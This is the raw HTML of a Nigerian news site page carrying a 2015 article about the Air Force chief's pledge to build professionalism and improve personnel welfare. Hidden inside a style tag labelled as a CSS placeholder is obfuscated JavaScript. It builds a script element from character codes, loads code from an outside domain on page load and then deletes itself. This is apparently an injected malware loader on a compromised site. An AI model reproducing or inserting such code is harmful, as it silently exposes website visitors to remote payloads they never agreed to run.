<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/3156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=3156' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a45c1689b6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/security/",
                    "name": "Security"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/",
                    "name": "NAF Reinvigorate Professionalism through Capacity Building"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-3156 single-format-standard wp-theme-Newspaper td-standard-pack naf-reinvigorate-professionalism-through-capacity-building global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Security" class="entry-crumb" href="https://prnigeria.com/category/security/">Security</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">NAF Reinvigorate Professionalism through Capacity Building</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3156" class="post-3156 post type-post status-publish format-standard has-post-thumbnail category-security tag-air-marshal-sadique-baba-abubakar byline-air-commodore-dele-alonge" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/security/">Security</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">NAF Reinvigorate Professionalism through Capacity Building</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/prnigeria/">Air Commodore Dele Alonge</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-21T19:35:41+01:00" >August 21, 2015</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/08/AIR-Sadiq.jpg?fit=247%2C204&ssl=1" data-caption=""><img width="247" height="204" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/08/AIR-Sadiq.jpg?resize=247%2C204&ssl=1" alt="" title="AIR Sadiq"/></a></div>
            <!-- content --><p>The Chief of Air Staff (CAS), Air Marshal Sadique Baba Abubakar has unequivocally stated that the Nigerian Air Force (NAF) under his leadership will reinvigorate professionalism through capacity building. Air Marshal Abubakar made the remark recently while addressing officers and men of the 79 Composite Group, NAF Maiduguri during his operational visit to the Unit. The CAS maintained that his administration focus on professionalism was borne out of the fact that “if one is a professional, chances are high that he would survive more in the event of any problem”. Speaking in the light of the on-going counter-terrorism campaign against the Boko Haram sect in the North East, Air Marshal Abubakar stated that under his administration the NAF will come up with training programmes that cut across the entire NAF Specialties to enhance the capacity of both the officers and men so that they can better understand what is required of them. “Our desire to reinvigorate professionalism is borne out of our understanding of the fact that for you to really function, you need knowledge”, the CAS said.</p>
<p>Aside the focus on professionalism, Air Marshal Abubakar has assured that his administration will also look at ways of enhancing the welfare of NAF personnel. The Chef also promised to do everything possible within the shortest time possible to alleviate the challenges of accommodation facing NAF personnel in Maiduguri.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

